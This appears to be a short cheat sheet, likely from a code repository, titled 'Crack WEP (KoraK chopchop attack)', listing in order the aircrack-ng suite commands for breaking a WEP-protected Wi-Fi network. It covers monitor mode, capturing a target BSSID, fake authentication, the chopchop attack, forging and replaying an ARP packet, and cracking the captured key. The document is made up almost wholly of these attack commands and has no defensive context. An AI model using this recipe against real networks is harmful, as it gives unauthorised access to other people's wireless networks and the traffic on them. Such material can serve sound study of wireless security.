 Crack WEP (KoraK chopchop attack)
Iwconfig
Airmon-ng start wlan1
airodump-ng mon0
airodump-ng –c 1 –-bssid 00:1C:10:AF:FA:4D –w www mon0
aireplay-ng -1 0 -e TargetWiFi -a 00:1C:10:AF:FA:4D -h 00:C0:CA:4A:D3:37
mon0
aireplay-ng -4 -b [target BSSID] -h [source MAC address (your MAC)] [interface]
packetforge-ng -0 -a [target BSSID] -h [source MAC] -k [destination IP in
fragments] -l [source IP in fragments] -y arp.xor -w [output2]
aireplay-ng -2 -r [output2] [interface]
aircrack-ng –b 00:1C:10:AF:FA:4D ww*.cap